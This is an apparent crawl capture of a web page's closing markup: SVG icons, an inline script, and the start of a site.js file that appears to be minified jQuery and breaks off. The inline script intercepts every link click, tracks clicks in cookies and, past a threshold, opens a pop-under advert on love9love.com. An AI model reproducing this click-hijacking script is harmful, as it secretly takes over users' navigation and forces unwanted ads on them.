                                  fill="white"></path>
                        </g>
                    </svg>
                    <svg hidden="true" class="imt-manga-translated" width="11" height="11" viewBox="0 0 11 11"
                         fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
                        <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                              fill="white"></path>
                    </svg>
                    <svg class="imt-float-ball-loading" hidden="true" width="19" height="19" viewBox="0 0 19 19"
                         fill="none" xmlns="http://www.w3.org/2000/svg" style="margin: 9px;">
                        <path d="M9.42859 0C9.84288 0 10.1929 0.387143 10.1929 0.847143V3.99429C10.1929 4.45429 9.84431 4.84143 9.42859 4.84143C9.01431 4.84143 8.66431 4.45571 8.66431 3.99429V0.847143C8.66431 0.387143 9.01288 0 9.42859 0Z"
                              fill="#E9E9E9"></path>
                        <path d="M14.1301 1.38877C14.5158 1.62591 14.6301 2.12163 14.4258 2.52305L12.9515 5.19448C12.901 5.28714 12.8325 5.36876 12.75 5.43455C12.6675 5.50035 12.5727 5.54898 12.4712 5.5776C12.3696 5.60621 12.2634 5.61424 12.1586 5.60119C12.0539 5.58814 11.9529 5.55429 11.8615 5.50163C11.6787 5.38432 11.5468 5.20237 11.4923 4.9921C11.4377 4.78184 11.4645 4.55874 11.5672 4.36734L13.0415 1.69591C13.2686 1.29448 13.7443 1.15305 14.1301 1.38877Z"
                              fill="#989697"></path>
                        <path d="M17.4685 4.75707C17.5813 4.95451 17.6123 5.18824 17.5549 5.40825C17.4975 5.62826 17.3563 5.81705 17.1614 5.93422L14.4971 7.52564C14.0971 7.76993 13.6014 7.62422 13.3657 7.20707C13.2532 7.00994 13.2222 6.77667 13.2793 6.55702C13.3365 6.33737 13.4771 6.14874 13.6714 6.03136L16.3357 4.43993C16.7371 4.21993 17.2557 4.34136 17.4685 4.7585V4.75707Z"
                              fill="#9B999A"></path>
                        <path d="M18.8572 9.42835C18.8572 9.84263 18.47 10.1926 18.01 10.1926H14.8629C14.4029 10.1926 14.0157 9.84406 14.0157 9.42835C14.0157 9.01406 14.4029 8.66406 14.8629 8.66406H18.01C18.47 8.66406 18.8572 9.01263 18.8572 9.42835Z"
                              fill="#A3A1A2"></path>
                        <path d="M17.4686 14.1303C17.3515 14.3134 17.1697 14.4455 16.9594 14.5003C16.7491 14.5552 16.5259 14.5286 16.3343 14.426L13.6629 12.9517C13.5702 12.9012 13.4886 12.8327 13.4228 12.7503C13.357 12.6678 13.3084 12.573 13.2798 12.4714C13.2512 12.3698 13.2431 12.2636 13.2562 12.1589C13.2692 12.0542 13.3031 11.9532 13.3558 11.8617C13.4731 11.6789 13.655 11.547 13.8653 11.4925C14.0755 11.4379 14.2986 11.4647 14.49 11.5674L17.1615 13.0417C17.5629 13.2689 17.7043 13.7446 17.4686 14.1303Z"
                              fill="#ABA9AA"></path>
                        <path opacity="0.7"
                              d="M14.1 17.4686C13.9026 17.5814 13.6689 17.6124 13.4489 17.555C13.2288 17.4976 13.04 17.3564 12.9229 17.1615L11.3315 14.4972C11.0872 14.0972 11.2329 13.6015 11.65 13.3658C11.8472 13.2533 12.0804 13.2224 12.3001 13.2795C12.5197 13.3366 12.7084 13.4773 12.8257 13.6715L14.4172 16.3358C14.6372 16.7372 14.5157 17.2558 14.0986 17.4686H14.1Z"
                              fill="#B2B2B2"></path>
                        <path opacity="0.6"
                              d="M9.42859 18.8571C9.01431 18.8571 8.66431 18.4699 8.66431 18.0099V14.8628C8.66431 14.4028 9.01288 14.0156 9.42859 14.0156C9.84288 14.0156 10.1929 14.4028 10.1929 14.8628V18.0099C10.1929 18.4699 9.84431 18.8571 9.42859 18.8571Z"
                              fill="#BAB8B9"></path>
                        <path opacity="0.5"
                              d="M4.72717 17.4685C4.5441 17.3514 4.41195 17.1696 4.35713 16.9593C4.30231 16.749 4.32885 16.5258 4.43145 16.3342L5.90574 13.6628C5.95622 13.5701 6.02472 13.4885 6.1072 13.4227C6.18969 13.3569 6.2845 13.3083 6.38606 13.2797C6.48762 13.251 6.59387 13.243 6.69857 13.2561C6.80327 13.2691 6.90431 13.303 6.99574 13.3556C7.38145 13.5914 7.49431 14.0885 7.29002 14.4899L5.81574 17.1614C5.5886 17.5628 5.11288 17.7042 4.72717 17.4685Z"
                              fill="#C2C0C1"></path>
                        <path opacity="0.4"
                              d="M1.38862 14.1002C1.27584 13.9027 1.24483 13.669 1.30223 13.449C1.35964 13.229 1.50089 13.0402 1.69576 12.923L4.36004 11.3316C4.76004 11.0873 5.25576 11.233 5.49147 11.6502C5.60393 11.8473 5.63491 12.0806 5.5778 12.3002C5.52069 12.5199 5.38 12.7085 5.18576 12.8259L2.52004 14.4173C2.12004 14.6373 1.60004 14.5159 1.38862 14.0987V14.1002Z"
                              fill="#CBCBCB"></path>
                        <path d="M0 9.42835C0 9.01406 0.387143 8.66406 0.847143 8.66406H3.99429C4.45429 8.66406 4.84143 9.01263 4.84143 9.42835C4.84143 9.84263 4.45571 10.1926 3.99429 10.1926H0.847143C0.387143 10.1926 0 9.84406 0 9.42835Z"
                              fill="#D2D2D2"></path>
                        <path opacity="0.2"
                              d="M1.38852 4.72705C1.50561 4.54398 1.68746 4.41183 1.89774 4.35701C2.10803 4.30219 2.33125 4.32873 2.52281 4.43133L5.19424 5.90562C5.28689 5.9561 5.36851 6.0246 5.43431 6.10708C5.5001 6.18957 5.54874 6.28438 5.57735 6.38594C5.60597 6.48749 5.61399 6.59375 5.60094 6.69845C5.5879 6.80315 5.55405 6.90419 5.50138 6.99562C5.38407 7.17844 5.20212 7.31029 4.99186 7.36484C4.78159 7.4194 4.55849 7.39263 4.3671 7.2899L1.69567 5.81562C1.29424 5.58847 1.15281 5.11276 1.38852 4.72705Z"
                              fill="#DADADA"></path>
                        <path d="M4.75719 1.38849C4.95463 1.27571 5.18837 1.24471 5.40838 1.30211C5.62838 1.35952 5.81718 1.50077 5.93434 1.69564L7.52577 4.35992C7.77005 4.75992 7.62434 5.25564 7.20719 5.49135C7.01006 5.60381 6.77679 5.63479 6.55714 5.57768C6.33749 5.52056 6.14886 5.37988 6.03148 5.18564L4.44005 2.51992C4.22005 2.11992 4.34148 1.59992 4.75862 1.38849H4.75719Z"
                              fill="#E2E2E2"></path>
                    </svg>
                    <div style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="imt-fb-more-buttons btn-animate" style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                          d="M11.6861 1L15.2353 4.54635V7.11765V14.6471V15.5882C15.2353 15.9627 15.0866 16.3217 14.8218 16.5865C14.557 16.8513 14.198 17 13.8235 17H4.41176C4.03734 17 3.67825 16.8513 3.4135 16.5865C3.14874 16.3217 3 15.9627 3 15.5882V14.6471V7.11765V2.41176C3 2.03734 3.14874 1.67825 3.4135 1.4135C3.67825 1.14874 4.03734 1 4.41176 1H11.6861ZM11.8692 3.17882V4.74212H13.4334L11.8692 3.17882ZM4.41171 15.5882V14.647V2.41176H10.4574L10.4578 6.15341H13.8235V14.647V15.5882H4.41171ZM12.7739 7.51746H5.46094V8.6155H12.7739V7.51746ZM5.46094 9.98805H12.7739V11.0861H5.46094V9.98805ZM9.5127 12.36H5.46094V13.458H9.5127V12.36Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.55741 0L9.06847 0.00329403C9.84824 0.00470579 10.4802 0.636235 10.4812 1.41647L10.4821 1.82588C10.9687 2.0278 11.4297 2.28671 11.8553 2.59718L12.1913 2.40329C12.516 2.21676 12.9013 2.1665 13.2629 2.26352C13.6246 2.36055 13.933 2.59695 14.1207 2.92094L15.3795 5.09365C15.5601 5.40546 15.6149 5.7744 15.5328 6.12523C15.4507 6.47606 15.2378 6.78235 14.9376 6.98165L14.8609 7.02871L14.5235 7.22353C14.5819 7.76273 14.5736 8.30708 14.4986 8.84424L14.7372 8.98259C15.0496 9.16307 15.2812 9.45606 15.3848 9.80165C15.4884 10.1472 15.456 10.5193 15.2944 10.8419L15.2553 10.9153L14.076 12.9576C13.8955 13.27 13.6025 13.5017 13.2569 13.6053C12.9113 13.7088 12.5392 13.6765 12.2167 13.5148L12.1433 13.4753L11.8172 13.2871C11.4074 13.5817 10.9651 13.8283 10.4991 14.0221L10.4995 14.5831C10.5 14.9434 10.3629 15.2904 10.1163 15.5532C9.86972 15.816 9.53215 15.9748 9.17247 15.9972L9.08306 16L6.57153 15.9967C6.19697 15.9961 5.83793 15.847 5.57312 15.5821C5.30831 15.3172 5.15932 14.9581 5.15883 14.5835L5.15788 13.9073C4.76852 13.7244 4.39771 13.5044 4.05059 13.2504L3.44918 13.5967C3.12448 13.7834 2.73902 13.8337 2.37726 13.7367C2.01551 13.6397 1.70698 13.4032 1.5193 13.0791L0.260473 10.9064C0.0799611 10.5945 0.0252226 10.2255 0.107423 9.87467C0.189623 9.52384 0.402569 9.21757 0.702826 9.01835L0.779062 8.97129L1.3913 8.61835C1.34424 8.17129 1.34188 7.71765 1.38706 7.26494L0.707532 6.87247C0.395061 6.69207 0.163305 6.39911 0.0596515 6.05351C-0.0440025 5.70791 -0.0117246 5.33577 0.149885 5.01318L0.189415 4.93976L1.36871 2.89741C1.54919 2.58502 1.84218 2.35337 2.18777 2.2498C2.53336 2.14624 2.90547 2.17859 3.228 2.34023L3.30141 2.37976L3.89436 2.72188C4.28027 2.42082 4.69854 2.1637 5.14141 1.95529L5.14047 1.41694C5.14001 1.05657 5.27707 0.709596 5.52367 0.446813C5.77028 0.184029 6.10786 0.0252343 6.46753 0.00282354L6.55741 0ZM6.55553 1.41506L6.55694 2.85271L5.74377 3.23576C5.39553 3.39906 5.06706 3.60094 4.764 3.83718L4.01247 4.424L2.62941 3.62494L2.59365 3.60518L1.41483 5.64753L2.88636 6.49694L2.79506 7.40612C2.75968 7.7598 2.76078 8.11619 2.79836 8.46965L2.8953 9.38541L1.48494 10.1976L2.7433 12.3704L4.14377 11.5647L4.88636 12.1087C5.15997 12.309 5.45231 12.4823 5.7593 12.6264L6.57106 13.008L6.57388 14.5816L9.08447 14.5849L9.08306 13.0791L9.95553 12.7158C10.3216 12.5635 10.6689 12.3698 10.9908 12.1384L11.7329 11.6047L12.8506 12.2499L14.0289 10.2075L12.9654 9.592L13.0972 8.64847C13.1561 8.22659 13.1628 7.79904 13.1169 7.37553L13.0181 6.45882L14.1555 5.80235L12.8967 3.62965L11.7645 4.28235L11.0214 3.74024C10.686 3.4956 10.3229 3.29152 9.93953 3.13224L9.06894 2.77082L9.06659 1.41835L6.55553 1.41506ZM9.37153 5.47624C10.0214 5.85201 10.4955 6.47036 10.6898 7.19547C10.8841 7.92058 10.7827 8.69316 10.4078 9.34353C10.2223 9.66543 9.97517 9.9476 9.68053 10.1739C9.38589 10.4002 9.04953 10.5662 8.69068 10.6623C8.33183 10.7585 7.95754 10.7829 7.58923 10.7343C7.22092 10.6856 6.86582 10.5648 6.54424 10.3788C5.89445 10.003 5.4204 9.38458 5.2262 8.65948C5.032 7.93438 5.13352 7.16184 5.50847 6.51153C5.69395 6.18963 5.94107 5.90746 6.23571 5.68117C6.53034 5.45488 6.86671 5.28891 7.22556 5.19275C7.58441 5.09659 7.9587 5.07213 8.32701 5.12077C8.69532 5.16942 9.05042 5.29021 9.372 5.47624H9.37153ZM6.73388 7.21835C6.54638 7.54388 6.49567 7.9305 6.5929 8.29336C6.69012 8.65623 6.92733 8.96571 7.25247 9.15388C7.41305 9.24679 7.59037 9.30712 7.77429 9.33143C7.9582 9.35574 8.14511 9.34355 8.32431 9.29556C8.50351 9.24757 8.67149 9.16472 8.81864 9.05174C8.96579 8.93877 9.08923 8.7979 9.18188 8.63718C9.55883 7.98353 9.356 7.15435 8.73435 6.74494L8.66377 6.70118L8.59035 6.66165C8.26834 6.49988 7.89663 6.46742 7.55145 6.57093C7.20626 6.67444 6.91375 6.90608 6.73388 7.21835Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"
                                     fill="none">
                                    <path d="M16.8349 1.42689C16.7899 1.13816 16.7744 1.12574 16.4779 1.07141C16.2031 1.02018 15.9283 1 15.652 1C15.3819 1 15.1118 1.01863 14.8433 1.04657C13.7644 1.15834 12.7119 1.39895 11.6905 1.76686C9.88197 2.41884 8.28617 3.39216 6.99462 4.83429C6.93563 4.89949 6.87508 4.92122 6.79902 4.92122C6.78039 4.92122 6.76176 4.91967 6.74158 4.91811C6.19826 4.85912 5.65339 4.76443 5.10852 4.76443H5.07126C4.0995 4.77219 3.34195 5.21772 2.81571 6.04201C2.52852 6.49219 2.24289 6.94392 1.95571 7.39565C1.68871 7.81479 1.41549 8.22771 1.15625 8.6515C0.788348 9.25381 1.13607 9.9772 1.82066 10.0284C2.64495 10.0905 3.46924 10.1402 4.29354 10.1852C4.44256 10.193 4.50621 10.2333 4.52018 10.3917C4.56986 10.9164 4.70957 11.4162 4.99054 11.868C5.53852 12.7466 6.33642 13.2294 7.35476 13.3644C7.73819 13.4156 7.72732 13.4187 7.75526 13.8146C7.8096 14.6063 7.86858 15.3995 7.9431 16.1897C7.98967 16.6833 8.36999 17 8.79378 17C8.96143 17 9.13685 16.9503 9.3014 16.8432C10.2219 16.2409 11.1518 15.6479 12.0444 15.0052C12.8764 14.406 13.2381 13.5616 13.131 12.5293C13.086 12.0868 13.0488 11.6429 13.0037 11.2004C12.9898 11.0638 13.0224 10.9598 13.1295 10.862C14.435 9.66518 15.3664 8.21684 16.0029 6.57291C16.5353 5.19754 16.8535 3.77869 16.8986 2.30242C16.9001 2.2605 16.9017 2.21859 16.9017 2.17823C16.9063 1.9252 16.8737 1.67527 16.8349 1.42689Z"
                                          fill="url(#paint0_linear_13204_228)"></path>
                                    <path d="M12.4813 7H12.4922C13.3249 7 13.9955 6.33959 14.0064 5.50543C14.0163 4.70286 13.3507 4.01283 12.5595 4H12.5318C11.7218 4 11.0265 4.59329 11.0068 5.51431C10.99 6.29121 11.6951 6.99408 12.4813 7Z"
                                          fill="#F8C235"></path>
                                    <path d="M6.46823 14.9385C6.03823 15.3732 5.60357 15.8016 5.17513 16.2347C5.07267 16.3387 4.96246 16.4024 4.83516 16.4024C4.78549 16.4024 4.73271 16.3931 4.67682 16.3713C4.47347 16.2968 4.37567 16.1462 4.36636 15.9351C4.36015 15.8016 4.36325 15.6681 4.36015 15.5346C4.35549 15.3763 4.35394 15.3188 4.29184 15.3188C4.25769 15.3188 4.20646 15.3359 4.1273 15.3623C3.64452 15.5222 3.16329 15.6836 2.68051 15.8435C2.60755 15.8684 2.53304 15.8854 2.46163 15.8854C2.39333 15.8854 2.32502 15.8699 2.25672 15.8327C2.05026 15.7162 1.97264 15.5098 2.05492 15.2568C2.21481 14.7616 2.38401 14.2679 2.54701 13.7727C2.61842 13.5585 2.61376 13.5538 2.38246 13.5492C2.24275 13.5476 2.10304 13.5492 1.96333 13.543C1.75997 13.5336 1.6156 13.4343 1.53954 13.2418C1.46658 13.054 1.51315 12.891 1.64976 12.7528C2.09838 12.3026 2.54856 11.8525 2.99874 11.4038C3.07946 11.3231 3.17571 11.2734 3.27972 11.2734C3.29058 11.2734 3.30145 11.2734 3.31076 11.275C3.55448 11.2781 3.68953 11.3868 3.77802 11.6351C4.12109 12.6131 4.74513 13.3536 5.65014 13.8565C5.8504 13.9668 6.05996 14.0568 6.27729 14.1313C6.67003 14.2648 6.75852 14.6451 6.46823 14.9385Z"
                                          fill="#F8C235"></path>
                                    <defs>
                                        <lineargradient id="paint0_linear_13204_228" x1="6.21416" y1="17" x2="17.8599"
                                                        y2="9.43011" gradientUnits="userSpaceOnUse">
                                            <stop stop-color="#272727"></stop>
                                            <stop offset="0.990396" stop-color="#696969"></stop>
                                        </lineargradient>
                                    </defs>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-fb-more-buttons btn-animate"
                     style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</div>
<script type="text/javascript" >
    function listen_on_a() {
        var Anchors = document.getElementsByTagName("a");
        for (var i = 0; i < Anchors.length; i++) {
            Anchors[i].addEventListener("click",
                function (event) {
                    event.preventDefault();
                    // console.log(getCookie('yqm_under'));
                    if(!getCookie('total_click_count')){
                        setCookieSeconds('total_click_count', 1, 3600)
                    }
                    let total_click_count = getCookie('total_click_count');
                    total_click_count++;
                    setCookieSeconds('total_click_count', total_click_count, 3600);
                    console.log('total_click_count');
                    console.log(total_click_count);

                    if(!getCookie('yqm_under') && total_click_count > 9000){
                        let ad_url = 'https://love9love.com/dy/qiuyue_and_online_1.html?yqm_under=1';
                        console.log('this.href');
                        console.log(this.href);
                        // when user click ads
                        let href_domain_name = this.href.split('/')[2];
                        if (href_domain_name === 'love9love.com'){
                            window.open(this.href);
                        }else{
                            window.open(ad_url);
                            window.location.href = this.href;
                        }
                        setCookieSeconds('yqm_under', 1, 9000);
                        setCookieSeconds('total_click_count', 1, 3600)
                        // console.log(getCookie('yqm_under'));
                    }else{
                        window.location.href = this.href;
                        // console.log('has cookie: yqm_under')
                    }
                },
                false);
        }
    }
    listen_on_a();




</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://pyp69.com/src/site.js
body_size: 125594
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"==typeof window?this:window,function(ee,a){"use strict";function b(e,t){t=t||Fe;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function p(e){var t=!!e&&"length"in e&&e.length,n=Ue.type(e);return"function"!==n&&!Ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function w(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function B(t,n,o){return Ue.isFunction(n)?Ue.grep(t,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?Ue.grep(t,function(e){return e===n!==o}):"string"==typeof n?x.test(n)?Ue.filter(n,t,o):(n=Ue.filter(n,t),Ue.grep(t,function(t){return-1<e.call(n,t)!==o&&1===t.nodeType})):Ue.grep(t,function(t){return-1<e.call(n,t)!==o})}function E(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function K(e){var t={};return Ue.each(e.match(H)||[],function(e,n){t[n]=!0}),t}function M(e){return e}function N(e){throw e}function O(t,n,o,a){var i;try{t&&Ue.isFunction(i=t.promise)?i.call(t).done(n).fail(o):t&&Ue.isFunction(i=t.then)?i.call(t,n,o):n.apply(void 0,[t].slice(a))}catch(e){o.apply(void 0,[e])}}function P(){Fe.removeEventListener("DOMContentLoaded",P),ee.removeEventListener("load",P),Ue.ready()}function S(){this.expando=Ue.expando+S.uid++}function V(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:q.test(e)?JSON.parse(e):e)}function te(e,t,n){var a;if(void 0===n&&1===e.nodeType)if(a="data-"+t.replace(Y,"-$&").toLowerCase(),n=e.getAttribute(a),"string"==typeof n){try{n=V(n)}catch(t){}W.set(e,t,n)}else n=void 0;return n}function _(t,n,a,o){var s=1,r=20,l=o?function(){return o.cur()}:function(){return Ue.css(t,n,"")},d=l(),i=a&&a[3]||(Ue.cssNumber[n]?"":"px"),p=(Ue.cssNumber[n]||"px"!==i&&+d)&&U.exec(Ue.css(t,n)),u;if(p&&p[3]!==i){i=i||p[3],a=a||[],p=+d||1;do s=s||".5",p/=s,Ue.style(t,n,p+i);while(s!==(s=l()/d)&&1!==s&&--r)}return a&&(p=+p||+d||0,u=a[1]?p+(a[1]+1)*a[2]:+a[2],o&&(o.unit=i,o.start=p,o.end=u)),u}function ne(t){var n=t.ownerDocument,a=t.nodeName,o=J[a],i;return o?o:(i=n.body.appendChild(n.createElement(a)),o=Ue.css(i,"display"),i.parentNode.removeChild(i),"none"===o&&(o="block"),J[a]=o,o)}function ae(t,n){for(var a=[],e=0,o=t.length,i,s;e<o;e++)s=t[e],s.style&&(i=s.style.display,n?("none"===i&&(a[e]=z.get(s,"display")||null,a[e]||(s.style.display="")),""===s.style.display&&G(s)&&(a[e]=ne(s))):"none"!==i&&(a[e]="none",z.set(s,"display",i)));for(e=0;e<o;e++)null!=a[e]&&(t[e].style.display=a[e]);return t}function oe(e,t){var n;return n="undefined"==typeof e.getElementsByTagName?"undefined"==typeof e.querySelectorAll?[]:e.querySelectorAll(t||"*"):e.getElementsByTagName(t||"*"),void 0===t||t&&w(e,t)?Ue.merge([e],n):n}function ie(e,t){for(var n=0,a=e.length;n<a;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}function se(t,a,s,r,d){for(var e=a.createDocumentFragment(),l=[],c=0,p=t.length,o,u,m,b,y,v;c<p;c++)if(o=t[c],o||0===o)if("object"===Ue.type(o))Ue.merge(l,o.nodeType?[o]:o);else if(Ze.test(o)){for(u=u||e.appendChild(a.createElement("div")),m=(Ke.exec(o)||["",""])[1].toLowerCase(),b=Ge[m]||Ge._default,u.innerHTML=b[1]+Ue.htmlPrefilter(o)+b[2],v=b[0];v--;)u=u.lastChild;Ue.merge(l,u.childNodes),u=e.firstChild,u.textContent=""}else l.push(a.createTextNode(o));for(e.textContent="",c=0;o=l[c++];)if(r&&-1<Ue.inArray(o,r))d&&d.push(o);else if(y=Ue.contains(o.ownerDocument,o),u=oe(e.appendChild(o),"script"),y&&ie(u),s)for(v=0;o=u[v++];)Qe.test(o.type||"")&&s.push(o);return e}function re(){return!0}function le(){return!1}function de(){try{return Fe.activeElement}catch(e){}}function ce(t,n,a,o,i,s){var r,l;if("object"==typeof n){for(l in"string"!=typeof a&&(o=o||a,a=void 0),n)ce(t,l,a,o,n[l],s);return t}if(null==o&&null==i?(i=a,o=a=void 0):null==i&&("string"==typeof a?(i=o,o=void 0):(i=o,o=a,a=void 0)),!1===i)i=le;else if(!i)return t;return 1===s&&(r=i,i=function(e){return Ue().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=Ue.guid++)),t.each(function(){Ue.event.add(this,n,i,o,a)})}function pe(e,t){return w(e,"table")&&w(11===t.nodeType?t.firstChild:t,"tr")?Ue(">tbody",e)[0]||e:e}function ue(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function fe(t,n){var a,o,s,r,l,p,u,m;if(1===n.nodeType){if(z.hasData(t)&&(r=z.access(t),l=z.set(n,r),m=r.events))for(s in delete l.handle,l.events={},m)for(a=0,o=m[s].length;a<o;a++)Ue.event.add(n,s,m[s][a]);W.hasData(t)&&(p=W.access(t),u=Ue.extend({},p),W.set(n,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function he(t,a,o,r){a=qe.apply([],a);var d=0,c=t.length,p=a[0],u=Ue.isFunction(p),s,g,m,y,v,x;if(u||1<c&&"string"==typeof p&&!n.checkClone&&it.test(p))return t.each(function(n){var e=t.eq(n);u&&(a[0]=p.call(this,n,e.html())),he(e,a,o,r)});if(c&&(s=se(a,t[0].ownerDocument,!1,t,r),g=s.firstChild,1===s.childNodes.length&&(s=g),g||r)){for(m=Ue.map(oe(s,"script"),ue),y=m.length;d<c;d++)v=s,d!=c-1&&(v=Ue.clone(v,!0,!0),y&&Ue.merge(m,oe(v,"script"))),o.call(t[d],v,d);if(y)for(x=m[m.length-1].ownerDocument,Ue.map(m,ge),d=0;d<y;d++)v=m[d],Qe.test(v.type||"")&&!z.access(v,"globalEval")&&Ue.contains(x,v)&&(v.src?Ue._evalUrl&&Ue._evalUrl(v.src):b(v.textContent.replace(rt,""),x))}return t}function be(t,n,a){for(var o=n?Ue.filter(n,t):t,e=0,i;null!=(i=o[e]);e++)a||1!==i.nodeType||Ue.cleanData(oe(i)),i.parentNode&&(a&&Ue.contains(i.ownerDocument,i)&&ie(oe(i,"script")),i.parentNode.removeChild(i));return t}function ye(t,a,o){var i=t.style,s,r,l,p;return o=o||ct(t),o&&(p=o.getPropertyValue(a)||o[a],""!==p||Ue.contains(t.ownerDocument,t)||(p=Ue.style(t,a)),!n.pixelMarginRight()&&dt.test(p)&&lt.test(a)&&(s=i.width,r=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=p,p=o.width,i.width=s,i.minWidth=r,i.maxWidth=l)),void 0===p?p:p+""}function ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function xe(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=mt.length;n--;)if(e=mt[n]+t,e in ht)return e}function _e(e){var t=Ue.cssProps[e];return t||(t=Ue.cssProps[e]=xe(e)||e),t}function we(e,t,n){var a=U.exec(t);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):t}function Ce(t,n,a,o,i){var e=0,s;for(s=a===(o?"border":"content")?4:"width"===n?1:0;4>s;s+=2)"margin"===a&&(e+=Ue.css(t,a+Q[s],!0,i)),o?("content"===a&&(e-=Ue.css(t,"padding"+Q[s],!0,i)),"margin"!==a&&(e-=Ue.css(t,"border"+Q[s]+"Width",!0,i))):(e+=Ue.css(t,"padding"+Q[s],!0,i),"padding"!==a&&(e+=Ue.css(t,"border"+Q[s]+"Width",!0,i)));return e}function Te(t,a,o){var i=ct(t),e=ye(t,a,i),s="border-box"===Ue.css(t,"boxSizing",!1,i),r;return 